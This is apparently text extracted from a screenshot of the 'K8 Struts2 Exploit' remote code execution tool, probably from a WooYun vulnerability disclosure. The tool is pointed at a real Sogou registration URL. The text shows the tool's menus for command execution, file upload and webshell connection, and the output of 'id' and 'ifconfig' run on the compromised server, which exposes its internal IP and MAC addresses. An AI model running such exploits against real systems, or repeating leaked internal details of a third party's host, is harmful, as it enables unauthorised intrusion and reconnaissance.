 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://account.mama.yx.sogou.com:80/account/User/register.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-01
目标信息 执行命令 文件上传 连接小马 文件管理
命令: /sbin/ifconfig 执行
★K8cmd-> id
uid=500(odin) gid=500(odin) groups=500(odin),6(disk)
★K8cmd-> /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 70:E2:84:09:D3:89
inet addr:10.134.78.96 Bcast:10.134.79.255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:49099878 errors:0 dropped:0 overruns:0 frame:0
TX packets:9627322 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12871709171 (11.9 GiB) TX bytes:2066187323 (1.9 GiB)
Memory:dfd20000-dfd3ffff
eth1 Link encap:Ethernet HWaddr 70:E2:84:09:D3:8A
inet addr:10.144.78.96 Bcast:10.144.79.255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX errors:0 dropped:0 overruns:0 frame:0
TX packets:83801286 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:30447344666 (28.3 GiB) TX bytes:43618521719 (40.6 GiB)
Memory:dfd00000-dfd1ffff
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:2252123 errors:0 dropped:0 overruns:0 frame:0
TX packets:2252123 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8717250267 (8.1 GiB) TX bytes:8717250267 (8.1 GiB)
www.wooyun.org